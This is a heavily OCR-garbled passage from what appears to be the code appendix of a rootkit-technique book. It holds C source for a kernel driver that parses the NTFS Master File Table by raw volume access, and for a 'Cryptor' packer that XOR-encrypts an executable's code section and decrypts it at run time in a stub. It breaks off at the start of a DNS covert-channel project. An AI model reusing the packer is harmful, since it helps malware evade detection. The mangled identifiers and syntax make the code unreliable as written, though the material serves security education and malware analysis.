    BYTE buffer[SZ_MFT_HEADERJ; 
    PMFT _HEADER header; 
    DWORD i;
    for(i=0; i< SZ MFT HEADER; i++){ 
         buffer[i) = ("sector) .buffer[i); 
    } 
    header = (PMFT_HEADER)&buffer; 
    " header = fil terEmptyMFTHeader( " header) ; 
    return(*header);
}/"end extractMFTHeader() - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - --- - - - - - - - - - - - - - -" I 
void printMFTHeader(MFT_HEADER header) 
{ 
    switch(header.magic) 
    { 
         case MFT_FILE:
```

```
\overline{\mathcal{L}}DbgMsg( "printMFTHeader", "Type = FILE"); 
         }break; 
         case MFT INDX:
         { 
              DbgMsg( "printMFTHeader", "Type = INDX"); 
         }break; 
         case MFT HOLE:
         { 
              DbgMsg( "printMFTHeader", "Type = HOLE"); 
         }break; 
         case MFT_RSTR: 
         { 
              DbgMsg( "printMFTHeader", "Type = RSTR"); 
         }break; 
         case MFT_RCRD:
         { 
              DbgMsg( "printMFTHeader", "Type = RCRD"); 
         }break; 
         case MFT_CHKD: 
         { 
              DbgMsg( "printMFTHeader", "Type = CHKD"); 
         }break; 
         case MFT _BAAD: 
         { 
              DbgMsg( "printMFTHeader", "Type = BAAD"); 
         }break; 
         case MFT_empty: 
         { 
              DbgMsg( "printMFTHeader", "Type = empty"); 
         }break; 
         case MFT _ZERD: 
         { 
              DbgMsg("printMFTHeader", "Type = ZEROES"); 
         }break; 
         default : 
         { 
              DbgMsg( "printMFTHeader", "Type = ????"); 
         }break; 
    }
    DBG_PRINT2("[printMFTHeader]: offset to 1st Attribute = %d", header.attrOffset);
     if(header. flags & 0x01){ DbgMsgC·printMFTHeader", "Record is in use");} 
     if(header. flags & 0x02){ DbgMsg("printMFTHeader" ,.·Record represents a directory");} 
    DBG_PRINT2("[printMFTHeader]: bytes used = %ld", header.bytesUsed);
    DBG PRINT2("[printMFTHeader]: bytes allocated = %ld",header.bytesAlloc);
    return; 
}/*end printMFTHeader() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
ATTR_HEADER extractAttribHeader 
( 
    DWORD start, 
    DWORD end, 
    BYTE' sectorBytes 
) 
(. 
    BYTE buffer[SZ_ATTRIBUTE_HDR]; 
    PATTR_HEADER header;
    DWORD i; 
    for(i=start;i\leq 1++){ buffer[i-start] = sectorBytes[i]; }
    header = (PATTR_HEADER )&buffer; 
    return(*header);
}/'end extractAttributeHeader() - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -' /
```
Pppendix

```
ATTR FNAME extractAttribFName
    ( 
         DWORD start,
        DWORD end,
        BYTE* sectorBytes 
    \lambda\overline{\mathcal{L}}BYTE buffer[SZ_ATTRIBUTE FNAME];
        PATTR FNAME attrib;
        DWORD i:
         for(i=start;i\leq 1++) { buffer(i=start) = sectorBytes[i]; }
         attrib = (PATTR FNAME)&buffer;
        return( *attrib); 
}/*end extractAttributeHeader() - - - - - - - - -- -- - - - - - - - - - - - - - - - - - -- - - - --- - - - - - - - - -* / 
/* 
Most FILE records (which represent files and directories) have following format 
MFT Entry Header 
    Attribute 0x10 $STANDARD INFORMATION
    Attribute 0x30 $FILE_NAME filename<br>Attribute 0x50 $SECURITY_DESCRIPTO
                            $SECURITY DESCRIPTOR
    Attribute 0x80 $DATA [Unnamed]
    End Marker 0xFFFFFFFF 
*/ 
#define SZ_MSG 32 
void getRecordFileName 
( 
    MFT_HEADER mftHeader,
    SECTOR sector, 
    WCHAR *fileName 
)
ł
    DWORD start;
    DWORD end;
    ATTR HEADER attrHeader;
    ATTR FNAME attrFName; 
    WCHAR msg0[SZ_MSG]=L"Wrong record type";
    WCHAR msgl[SZ_MSG] =L"Attribute out of order"; 
    DWORD i;
    / / we only perform this for FILE MFT records (we know the expected form) 
    if(mftHeader.magic!=MFT_FILE)
    { 
        for(i=0; i<SZ MSG; i++) {fileName[i] = msg0[i];}return ; 
    ł
    //get header of first attribute (i.e., header of $STANDARD_INFORMATION)
    start = mftHeader . attrOffset; 
    end = start + SZ ATTRIBUTE_HDR;
    attrHeader = extractAttribHeader(start, end, sector. buffer); 
    i f(attrHeader. type! =ATTR_STANDARD_INFORMATION) 
    { 
        for(i=0; i<SZ_MSG;i++)\{fileName[i] = msg1[i];\}return; 
    } 
    DbgMsg(" getRecordF ileName" , "$STANDARD _INFORMATION" ) ; 
    //get header of second attribute (i.e., header of $FILE_NAME)
    start = start + attrHeader . length; 
    end = start + SZ ATTRIBUTE HDR; 
    attrHeader = extractAttribHeader(start, end, sector. buffer);
```
旦 王脑

```
if(attrHeader.type!=ATTR FILE NAME)
    { 
         for(i=8; i<SZ_MSG; i++) {fileName[i] = msg1[i];}
         return; 
    } 
    DbgMsg( '"getRecordFileName'", '"$FILE_NAME'"); 
    / /drill down into second attribute value (actual filename) 
    start = start + attrHeader. valueOffset; 
    end = start + SZ ATIRIBUTE FNAME; 
    attrFName = extractAttribFName(start, end, sector. buffer);
    DBG_PRINT2("[getRecordFileName]: file name length = %d",attrFName.length);
    for(i=B; i<attrFName . length; i++) 
    { 
         fileName[i] = attrFName.fileName[ij; 
    } 
    fileName[i] = 0x0000;return; 
}/*end getRecordFileName() - -- - - - - --- - - - - - - - - - - - -- - - - -- - - - - --- - - - - --- - - ---- - - -* / 
BOOLEAN checkMFTRecordType(MFT _HEADER header) 
{ 
    switch(header .magic) 
    { 
         case MFT FILE:
         { 
             return(TRUE) ; 
         }break; 
         case MFT _INDX: 
         { 
             return(TRUE) ; 
         }break; 
         case MFT _HOLE: 
         { 
             return(TRUE) ; 
         }break; 
         case MFT _RSTR: 
         { 
             return(TRUE) ; 
         }break; 
         case MFT_RCRD : 
         { 
             return(TRUE) ; 
         }break; 
        case MFT_CHKD: 
         { 
             return (TRUE) ; 
         }break; 
        case MFT_BAAD : 
         { 
             return(TRUE) ; 
         }break; 
        case MFT_empty: 
         { 
             return(TRUE) ; 
        }break; 
        case MFT_ZERO: 
         { 
             return(TRUE) ; 
        }break; 
        default : 
         { 
             return(FALSE) ;
```

```
}break; 
     } 
}/*end checkMFTRecordType( ) - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I 
void processMFT(BooTSECTOR bsector, HANDLE handle) 
{ 
     LONGLONG i; 
    BOOLEAN ok; 
    SECTOR sector ; 
    MFT HEADER mftHeader; 
    LARGE_INTEGER mftByteOffset; 
     WCHAR fileName[SZ FLILENAME+1] = L" - Not A File--";DWORD count; 
    I Iget byte offset to first MFT record from boot sector 
    mftByteOffset.QuadPart = bsector.mftLCN;
    mftByteOffset .QuadPart mftByteOffset . QuadPart * bsector. sectoresPerCluster; 
    mftByteOffset .QuadPart mftByteOffset. QuadPart * bsector. bytesPerSector; 
    count = 0:
    DBG_PRINT2("\n[processMFT]: record at offset = %I64X", mftByteOffset.QuadPart);
    ok = getNextSector(handle,&sector,&mftByteOffset);
    if( !ok) 
     { 
         DbgMsg("processMFT", "failed to read 1st MFT record");
         return; 
    \lambdaIlread first MFT and attributes 
    DBG]RINT2( " [processMFT]: Record[%7d]", count); 
    mftHeader = extractMFTHeader(&sector);
    printMFTHeader(mftHeader);
    Ilget record's fileName and print it (if possible) 
    getRecordFileName(mftHeader, sector, fileName); 
    DBG_PRINT2("[processMFT]: fileName = %S", fileName);
    while(TRUE) 
    { 
         mftByteOffset. QuadPart = mftByteOffset. QuadPart + mftHeader. bytesAlloc; 
         DBG_PRINT2("\n[processMFT]: record at offset = %I64X", mftByteOffset.QuadPart);
         ok = getNextSector(handle,&sector,&mftByteOffset);
         if( !ok) 
         { 
             DbgMsg( "processMFT", "failed to read MFT record"); 
             return; 
         \mathcal{E}count++j 
        DBG_PRINT2(" [processMFT]: Record[%7d]" , count); 
        mftHeader = extractMFTHeader(&sector);
         ok = checkMFTRecordType(mftHeader); 
         if( !ok) 
         { 
             DbgMsg( "processMFT", "Reached a non-valid record type"); 
             return; 
         } 
        printMFTHeader(mftHeader) ; 
        getRecordFileName(mftHeader, sector, fileName); 
        DBG]RINT2(" [processMFT] : fileName = %5" , fileName); 
    \lambdareturn; 
} I*end processMFT() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - ---* / 
/*
```

```
Can verify this against C: \Users\sysop>fsutil fsinfo ntfsinfo c: 
*/ 
void printBootSector(BOOTSECTOR bsector) 
{ 
     DbgMsg( "printBootSector", "--- -- -- -- ---- - ---- - - ---- ------ - -----"); 
      DBG_PRINT2("bytes per sector = %d",bsector.bytesPerSector);<br>DBG_PRINT2("sectors per cluster = %d",bsector.sectoresPerCluster);<br>DBG_PRINT2("MFT LCN = %IGAX",bsector.totalDiskSectors);<br>DBG_PRINT2("MFT LCN = %IGAX",bsector.mf
      DBG_PRINT2("clusters/File record     = %d",bsector.clustersPerMFTFileRecord);<br>DBG_PRINT2("clusters/INDX record     = %d".bsector.clustersPerMFTIndexRecord):
     DBG PRINT2("volume SN
                                                    = %I64X", bsector.volumeSN);
     DbgMsgCOprintBootSector", "-- -- - --- - - - - - - -- - -- - - - - - - - ---- -- - ---"); 
     return; 
}/*end printBootSector() --- - - ------- -- ---- - ------ - - --------------- - - ---- - - - -- " / 
/" 
According to NTFS spec from M5 
     If nClusters == negative 
          Bytes used by record = 2^{\wedge}abs(nClusters)
     Integer rounding plays a role here 
"/ 
BYTE correctClusterCount 
( 
     BYTE clustersPerRecord, 
     hORD bytesPerSector, 
     BYTE sectorsPerCluster 
Ľ
€
     signed char nClusters; 
     DWORD nSectors;
     nClusters = (signed char)clustersPerRecord; 
     if(nClusters < 0) 
     { 
           300RD nBytes = 1;
          int i; 
          // nBytes = 2^{\wedge}abs(nClusters)
          nClusters = (signed char)abs(nClusters); 
          for(i=0; i < nC</math>lusters; i++) { nBytes = nBytes * 2; }nSectors = (nBytes/bytesPerSector); 
          nClusters = (signed char)(nSectors/sectorsPerCluster);
          return ( (BYTE) nClusters) ; 
     } 
     return( clustersPerRecord) ; 
}/*end correctClusterCount() ---- - -- -- - -- - -- -- ----- - - ----- - - ---- - -- ---- -------" / 
1* 
 .<br>Ilusters per record can be 0 (i.e., 1024-byte MFT record == 0 clusters).
^{\ast}/
void correctBootSectorFields(PBOOTSECTOR bsector) 
{ 
     (*bsector).clustersPerMFTFileRecord = correctClusterCount
     ( 
          (*bsector).clustersPerMFTFileRecord,
          (*bsector).bytesPerSector,
          (*bsector).sectoresPerCluster
      \mathbf{r}*bsector).clustersPerMFTIndexRecord = correctClusterCount<br>,
          (*bsector).clustersPerMFTIndexRecord,
          (*bsector).bytesPerSector,
```

```
(*bsector) . sectoresPerCluster 
    ); 
    return; 
}/*end correctBootSectorFields() - - - - - -- - - - - - - - - - - - - - - - - - - - - - - ----- - ----- - - ---* I 
HANDLE getBootSector(PBOOTSECTOR bsector) 
{ 
    UNICOOE_STRING 
    OBJECT _ATIRIBUTES 
    HANDLE 
    ULONG 
    NTSTATUS
    IO_STATUS_BLOCK 
    //preliminary muddle
                                    fileName; 
                                    objAttr; 
                                    handle; 
                                    shareAccess; 
                                    ntstatus; 
                                    ioStatusBlock; 
    RtlInitUnicodeString(&fileName, L"\\DosDevices\\C:"):
    Ini tializeObjectAttributes 
    ( 
    ); 
        &objAttr, 
        &fileName, 
        OBJ_CASE_INSENSITIVE | OBJ_KERNEL_HANDLE,
        NULL, 
        NULL 
                                                          //OUT POBJECT ATTRIBUTES
                                                          IIIN PUNICOOE_STRING 
                                                          //IN ULONG Attributes
                                                         //IN HANDLE RootDirectory
                                                          //IN PSECURITY_DESCRIPTOR
    i f(KeGetCurrentIrql() ! =PASSIVE_LEVEL) 
    { 
     } 
        DbgMsg("getBootSector", "Must be at passive IRQL for ZwXXX file operations"); 
        return(NULL) ; 
    DbgMsg( "getBootSector", "Initialized attributes"); 
    I IOpen file 
    shareAccess = FILE_SHARE_READ: FILE_SHARE_WRITE: FILE_SHARE_DELETE;
    ntstatus = ZwOpenFile 
    ( 
    ); 
        &handle, 
        STANDARD_RIGHTS_READ , 
        &objAttr, 
        &ioStatusBlock, 
        shareAccess, 
        FILE_SYNCHRONOUS_IO_NONALERT 
                                            //OUT PHANDLE
                                            //IN ACCESS_MASK DesiredAccess
                                            IIIN POBJECT_ATIRIBUTES 
                                            llOUT PIO_STATUS_BLOCK 
                                            //IN ULONG ShareAccess
                                            //IN ULONG CreateOptions
    i f(ntstatus ! =STATUS_SUCCESS) 
    { 
        DbgMsg( "getBootSector", "Could not open file"); 
        return(NULL) ; 
    } 
   DbgMsg("getBootSector", "opened file"); 
    //read boot sector
   ntstatus = ZwReadFile 
    ( 
        handle, 
        NULL, 
        NULL, 
        NULL, 
        &ioStatusBlock, 
        (PVOID) bsector, 
        sizeof(BOOTSECTOR) , 
        NULL, 
        NULL 
                                 IIIN HANDLE FileHandle 
                                 IIIN HANDLE Event (Null for drivers) 
                                 //IN PIO_APC_ROUTINE ApcRoutine (Null for drivers)
                                 //IN PVOID ApcContext (Null for drivers)
                                 llOUT PIO_STATUS_BLOCK IoStatusBlock 
                                 llOUT PYOID Buffer 
                                 //IN ULONG Length
                                 IIIN PLARGE_INTEGER ByteOffset OPTIONAL 
                                 //IN PULONG Key (Null for drivers)
   ); 
   if(ntstatus! =STATUS_SUCCESS) 
   {
```

```
DbgMsg( "getBootSector", "Could not read bootsector"); 
          return(NULL) ; 
      } 
     DbgMsg( "getBootSector", "read boot sector"); 
     return(handle) ; 
}/*end getBootSector() - - - - - - - - - - - - - - -- - - - -- - - - - - - - - - - -- - - - - - -- - - - - -- - - - - --- - -* / 
//----------------------------------------------------------------------------- / / Mandatory Driver Routines- - - -- - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - -- - - - - ---
//-----------------------------------------------------------------------------
VDID OnUnload(IN PDRIVER_OBJECT DriverObject) 
{ 
      DbgMsg( "OnUnload ", "Received signal to unload the driver"); 
      DbgMsg( "OnUnload", "Driver clean-up completed- - - - - - - - - - - - -- - - - ---- - - - - -"); 
     return; 
}/*end OnUnload() - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - -- -- - -* / 
NTSTATUS DriverEntry 
( 
     IN PDRIVER_OBJECT pDriverObject, 
     IN PUNICODE_STRING regPath
ſ
     int i; 
    NTSTATUS ntStatus; 
    HANDLE handle; 
    BODTSECTOR bsector; 
    DbgMsg("Driver Entry","Driver is loading-------------------------------");
     for(i=0;i<IRP_MJ_MAXIMUM_FUNCTION;i++)
     { 
          (*pDriverObject) .MajorFunction[ij = defaultDispatch; 
     }
     (*pDriverObject) . DriverUnload = OnUnload; 
    / / read boot sector to get LCN of MFT 
    handle = getBootSector(&bsector); 
     if(handle == NULL){ return(STATUS_SUCCESS); 
    correctBootSectorFields (&bsector); 
    printBootSector( bsector) ; 
    //Parse through file entries in MFT 
    processMFT(bsector, handle); 
    / / close up shop 
    ZwClose(handle) ; 
     DbgMsg( "Driver Entry", "Closed handle to MFT") ; 
DbgMsg( "Driver Entry", "DriverEntry() completed without errors"); 
    return(STATUS_SUCCESS) ; 
}/*end DriverEntry( ) - - - - - -- - - - - - -- - - - - - - - - - - - - - - - - - - -- - - - -- - - - - -- - - - - - - - - - - - -* /
```
## **Proied: Cryptor**

#### **Files: AppLdr.c, cryptor.c**

```
/*+++++++++++++++++++++111111111111+1111111111111111111111111111111IIIIII111111 
  + 
  + appldr. c 
  + 
                                                                                                   + 
                                                                                                   + 
                                                                                                   + 
  IIII IIII I III I I II I I I I I I III I I I III I I II I I I I II I I I I I IIIII I IIIII I IIII I I I IIII I I I III I 1*/ 
  I I system includes- - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - -
 #include<stdio . h> 
  #include<windows . h > 
  I I. code SECTION- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - --- - - - - - - - - - - --- --
  1* 
      Get rid of .reloc section via linker options /DYNAMICBASE:NO, /FIXED, and /NXCOMPAT:NO
       Keep unreferenced data, linker options /OPT:NOREF
      Don't specify linker /DEBUG option to prevent debug info creation
  *1 
  Ilmerge . text and . data into . code and change attributes 
  //this will ensure that both globals and code are encrypted
 #pragma section(".code", execute, read, write)
 #pragma comment (linker , " IMERGE: . text=. code") 
  #pragma comment (linker, " IMERGE : . data=. code" ) 
  #pragma comment (linker, " ISECTION : . code, ERW" ) 
 #pragma code_seg(" .code" ) 
 I Ican use hex editor to verify that this global is the .code section 
 unsigned char var[] = \{0 \times CA, 0 \times FE, 0 \times BE, 0 \times DE, 0 \times AB, 0 \times BE, 0 \times EF\};
 void main() 
 { 
      printf("Now in main\n");
      return; 
 }/*end main() - -- - - -- - - - - - - - - - - - -- - - - - - - - - - - - -- - - - - -- - - - - -- - - - - - - - - - - - -- - - - - - -* I 
 I I . stub SECTION- - -- - - - - - - - - - - -- - - - - - -- - - - - - - - - - - - - - - - - ---- - - --- - - - - -- - - - - - - - - --
 #pragma section(".stub", execute, read)
 #pragma comment(linker,"/entry:\"StubEntry\"")
 #pragma code_seg( " . stub" ) 
 1* 
 can determine these values via dumpbin . exe then set at compile time 
 can also have cryptor parse PE and set these during encryption 
 *1 
 #define CODE_BASE_AOORESS 
 #define CODE_SIZE 
                                     0x00401000
                                     0x00000200
 #define KEY 0x0F
\cdot void decryptCodeSection()
 { 
      Ilwe ' l1 use Mickey Mouse XOR encoding to keep things brief 
      unsigned char *ptr; 
      long int i; 
      long int nbytes; 
      ptr = (unsigned char*)CODE_BASE_AOORESS ; 
      nbytes = CODE_SIZE; 
      for(i=0; i < nbytes;i++){ 
           ptr[i] =ptr[i] \wedge KEV;
```


```
A
     return; 
}/"end dec ryptSection ( ) - - - - - - - - - - --- - - - - - --- - - - --- - - - --- - - - --- - - - ----- - ----- -" / 
void StubEntry()
{ 
    decryptCodeSection() ; 
    printf("Started In Stub() \n\main;
    return; 
}/"end StubEntry() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - ----" / 
  /*'1 IIII I I III I I II I I IIII I I IIII I I I I IIII I I I I III I I IIII I I IIII I I IIII I I IIIIII I IIIII I II 
 + 
                                                                                                 + 
+ cryptor.c 
                                                                                                 + 
 + 
                                                                                                 + ++++++++111111111111111111111111111111111111111111111111111111111111111111111./ 
/ /system includes- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - --- - - --- - - - - - ---
#include "windows. h" 
#include "winnt.h" 
#include "stdio.h" 
/ / globals - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
typedef struct _ADDRESS_INFO 
{ 
    DWORD moduleBase;
                                      / /base address of executable in memory 
    DWORD moduleCodeOffset;
                                     / /offset of . code section in memory 
    DWORD fileCodeOffset;
                                      / /offset of . code section in . exe file 
    DWORD fileCodeSize;
                                       / /# of bytes used by . code section in file 
}ADDRESS_INFO, "PADDRESS_ INFO; 
/ /Core routine- - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - ---- - - - - - - - - --
/" 
This routine performs file mapping (returns true if it has succeeded and false otherwise) 
    See SDK: Win32 and COM Development : System Services : Memory Management : About Memory
    Management : File Mapping
*BOOL getHMODULE
( 
    char "fileName, 
    HANDLE" hFile, 
    HANDLE" hFileMapping, 
    LPVOID "baseAddress 
€
\overline{\mathcal{L}}printf("[GetHMODULE]: Opening %s\n",fileName);
    ("hFile) = CreateFileA 
    ( 
         fileName, 
                                      / /LPCTSTR lpFileName 
         GENERIC_READ, 
                                      //DWORD dwDesiredAccess
         FILE_SHARE_READ , 
                                      //DWORD dwShareMode
         NULL, 
                                      / /LPSECURITY _ATIRIBUTES lpSecurityAttributes 
         OPEN_EXISTING, 
                                      //DWORD dwCreationDisposition
          FILE ATTRIBUTE NORMAL, //WORD dwFlagsAndAttributes
                                      / /HANOLE hTemplateFile (NULL, ignore) 
         NULL 
    ); 
    if (hFile==INVALID_HANDLE_VALUE) 
    { 
         printf("[GetHMODULE]: CreateFile() failed\n");
         return(FALSE); 
    \mathcal{Y}printf("[GetHMODULE]: Opening an unamed file mapping object\n");
```

```
(*hFileMapping) = CreateFileMapping 
     ( 
         *hFile, 
                                / / HANDLE hFile 
         NULL, 
                                / / LPSECURITY_ATIRIBUTES IpAttributes 
         PAGE_READONLY,
                                //DWORD flProtect
         a, 
                                / /DWJRD dwMaximumSizeHigh 
                                / / DWJRD dwMaximumSizeLow (a, current size of the file) 
         \theta.
         NULL 
                                / / LPCTSTR IpName (NULL, mapped object unnamed) 
     ); 
     if ((*hFileMapping)==NULL)
     { 
         CloseHandle(hFile) ; 
         printf("[GetHMODULE]: CreateFileMapping() failed\n");
         return(FALSE); 
     λ
    printf("[GetHMODULE]: Mapping a view of the file\n");
     (*baseAddress) = MapViewOfFile
     ( 
          *hFileMapping, 
/ / HANDLE hFileMappingObject 
          FILE_MAP_READ, //DWORD dwDesiredAccess
                           // DWORD dwFileOffsetHigh
         a, 
         a, 
                            //DWORD dwFileOffsetLow
         a 
                           //SIZE_T dwNumberOfBytesToMap 
    ); 
     i f( ( *baseAddress )==NULL) 
     { 
         CloseHandle (*hFileMapping) ; 
         CloseHandle( *hFile) ; 
         printf("[GetHMODULE]: Couldn't map view of file\n");
         return( FALSE); 
    } 
    return(TRUE) ; 
}/*end getHI'QDULE () - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
void TraverseSectionHeaders
    PlMAGE_SECTIDN_HEADER section , 
    DWORD nSections,
    PADDRESS_INFO addrlnfo 
    DWORD i;
    printf("[DumpSections]:----------------------------------\n\n");
    for(i=0; i < nSections; i \leftrightarrow)
    { 
         printf("\tname: %s\n",(*section).Name);
         printf("\tfile offset: %X\n",(*section).PointerToRawData);
         printf("\tfile size: %X\n\n",(*section).SizeOfRawData);
         if(strcmp( ( *section) , Name," , code" )==a) 
         { 
              (*addrlnfo) , fileCodeOffset =(*section), PointerToRawData; 
              (* addr lnfo) ,fileCodeSize = (*section) ,SizeOfRawData; 
         \mathcal{E}section = section + 1;
    \mathcal{E}return; 
}/*end TraverseSectionHeaders() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- * / 
void GetCodeLoc(LPVOID baseAddress, PADDRESS_INFO addrlnfo) 
    PlMAGE_OOS_HEADER dosHeader; 
    PIMAGE_NT_HEADERS peHeader;
    lMAGE_ OPTIDNAL_HEADER32 optionalHeader;
```
(

 $\lambda$  $\{$ 

{

啦

```
dosHeader = (PIMAGE DOS HEADER)baseAddress;
    if(((*dosHeader).e_magic)!=IMAGE_DOS_SIGNATURE)
    { 
         printf("[GetCodeLoc]: DOS signature not a match\n");
         return ; 
     } 
    printf("[GetCodeLoc]: DOS signature=%X\n",(*dosHeader).e magic);
    peHeader = (PIMAGE_NT_HEADERS)((DWORD)baseAddress + (*dosHeader).e_lfanew);
    if( « · peHeader) . Signature) !=IMAGE_NT_SIGNATURE) 
    { 
         printf("[GetCodeLoc]: PE signature not a match\n");
         return; 
    } 
    printf("[GetCodeLoc]: PE signature=%X\n",(*peHeader).Signature);
    optionalHeader = (*peHeader).OptionalHeader;
    if((optionalHeader.Magic)!=0x10B)
    { 
         printf("[GetCodeLoc]: OptionalHeader magic number does not match\n");
         return; 
     } 
    printf("[GetCodeLoc]: OptionalHeader Magic #=%X\n", optionalHeader.Magic);
    (· addrInfo) . moduleBase = optionalHeader. ImageBase; 
    (· addrInfo). moduleCodeOffset = optionalHeader. BaseOfCode; 
    printf("[GetCodeLoc]: # sections=%d\n",(*peHeader).FileHeader.NumberOfSections);
    Tr averseSectionHeaders 
    ( 
         IMAGE FIRST SECTION( peHeader),
         (· peHeader) . FileHeader . NumberOfSections, 
         addrInfo 
    ); 
    return; 
}/· end GetCodeLoc() - - - - - - - - - - - - - - --- - - - -- - - - - - - - - - - - --- - - - - - - - - --- - - - --- - - - - -* / 
void closeHandles(HANDLE hFile, HANDLE hFileMapping, LPVOID baseAddress) 
    printf("[closeHandles]: Closing up shop\n");
    UnmapViewOfFile(baseAddress);
    CloseHandle(hFileMapping) ; 
    CloseHandle(hFile) ; 
    return; 
}/*end closeHandles() - - - - -- - - - -- - - - - - - -- - - - - --- - - - ---- - - - --- - - - --- - - - - - - - - - - -* / 
void cipherBytes(char *fname, PADDRESS_INFO addrInfo)
    DWORD fileOffset;
    DWORD nbytes;
    FILE *fptr; 
    BYTE *buffer;
    DWORD nItems;
    DWORD i;
   fileOffset = (· addrInfo) . fileCodeOffset ; 
   nbytes = (· addrInfo) . fileCodeSize; 
    buffer = (BYTE*)malloc(nbytes);
    if(buffer==NULL) 
    { 
        printf("[cipherBytes) : Could not allocate buffer\n"); 
        return;
     } 
    fptr = fopen(fname, "r+b");
```
{

{

Popendix

```
if(fptr==NULL) 
    { 
         printf(" [cipherBytes] : Could not open %s\n",fname); 
         return; 
    } 
    if(fseek(fptr, fileOffset,SEEK_SET) !=8) 
    { 
    } 
        printf("[cipherBytes]: Unable to set file pointer to %ld\n", fileOffset);
        fclose(fptr); 
        return; 
    nItems = fread(buffer,sizeof(BYTE),nbytes,fptr); 
    if(nItems < nbytes) 
    { 
        printf("[cipherBytes]: Trouble reading, nItems = %d\n",nItems);
         fclose(fptr) ; 
        return; 
    } 
    for(i=0:i<nbvtes;i++){ 
        buffer[i] = buffer[i] \land 0x0F;} 
    if(fseek(fptr, fileOffset,SEEK_SET)! =8) 
    { 
    } 
        printf("[cipherBytes]: Unable to set file pointer to %ld\n", fileOffset);
        fclose( fptr) ; 
        return; 
    nItems = fwrite(buffer, sizeof(BYTE),nbytes,fptr); 
    if(nItems < nbytes) 
    { 
    } 
        print f("[cipherBytes]: Trouble writing, nItems = \frac{2}{3}(\n",nItems);
        fclose( fptr); 
        return; 
    printf("[cipherBytes]: successfully ciphered %d bytes\n",nbytes);
    fclose(fptr) ; 
    return; 
}/"end cipherBytes() - - - - - -- - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - --- - - - - - - - - - - ---- " / 
void main(int argc, char *argv\{])
    char *fileName;
    HANDLE hFile; 
    HANDLE hFileMapping; 
    LPVOID fileBaseAddress; 
    ADDRESS_INFO addrInfo; 
    BOOL retVal; 
    if(argc<2) 
    { 
        printf("[main]: not enough arguments");
        return; 
     } 
    fileName = argv[1];retVal = getHMODULE(fileName, &hFile, &hFileMapping, &fileBaseAddress);
    if(retVal==FALSE){ return; } 
    addrInfo .moduleBase 
    addrInfo.moduleCodeOffset = (DWORD)NULL;
    addrInfo.fileCodeOffset = (DWORD)NULL;
    addrInfo . fileCodeSize 
                                 = (DWORD)NULL;
                                = (DWORD)NULL;
    GetCodeLoc( fileBaseAddress, &addrInfo);
```
{



```
printf(" [main]: RAM image base =0x%e8X\n" , addrlnfo .moduleBase); 
      printf(" [main]: RAM code offset =0x%e8X\n" , addrlnfo. moduleCodeOffset) ; 
printf ('. [main]: file offset of code =0x%e8X\n" , addrlnfo. fileCodeOffset) ; 
      printf("[main]: file size of code =0x%e8X\n", addrlnfo.fileCodeSize); 
     closeHandles( hFile, hFileMapping, fileBaseAddress); 
     cipherBytes(fileName,&addrlnfo) ; 
     //To-Do: patchStub(), set RAM parameters in stub for deciphering
     return; 
}/*end main() - - - -- - - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - - --- - - - -* I
```
# **Chapter 11**

# **Proied: UserModeDNS**

# **Files: cchannel.c**



```
BYTE nAdditionalRRs[SZ_WORD]; //normally 0x0000
}DNS_HEADER, ' PDNS_HEADER; 
